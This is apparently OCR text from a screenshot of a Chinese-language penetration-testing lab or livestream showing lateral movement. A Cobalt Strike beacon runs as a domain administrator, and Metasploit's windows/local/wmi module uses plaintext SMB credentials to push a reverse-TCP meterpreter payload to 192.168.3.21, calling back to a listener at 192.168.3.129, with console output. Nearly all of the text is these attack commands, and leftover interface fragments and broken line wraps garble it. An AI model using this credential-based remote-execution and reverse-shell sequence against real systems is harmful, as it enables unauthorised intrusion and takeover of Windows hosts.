 正在讲话: bitbase;
账号密码连接 [MSF wmi]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are GOD\Administrator (admin)
msf > use exploit/windows/local/wmi
msf > set rhosts 192.168.3.21
msf > set smbuser administrator
msf > set smbpass Admin12345
msf > set session 1
msf > set payload windows/meterpreter/reverse_tcp_uuid
msf > set lhost 192.168.3.129
msf > set lport 8089
msf > exploit -j
msf5 > use exploit/windows/local/wmi
msf5 exploit(windows/local/wmi) > set rhosts 192.168.3.21
rhosts => 192.168.3.21
msf5 exploit(windows/local/wmi) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/local/wmi) > set smbpass Admin12345
smbpass => Admin12345
msf5 exploit(windows/local/wmi) > set session 1
session => 1
msf5 exploit(windows/local/wmi) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/wmi) > set lhost 192.168.3.129
lhost => 192.168.3.129
msf5 exploit(windows/local/wmi) > set lport 8089
lport => 8089
msf5 exploit(windows/local/wmi) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.129:8089
msf5 exploit(windows/local/wmi) > [*] [192.168.3.21] Executing payload
[-] [192.168.3.21] Error moving on... stdapi_fs_delete_file: Operation faile
d: The process cannot access the file because it is being used by another pr
ocess.
tools
Files
左键
说点什么...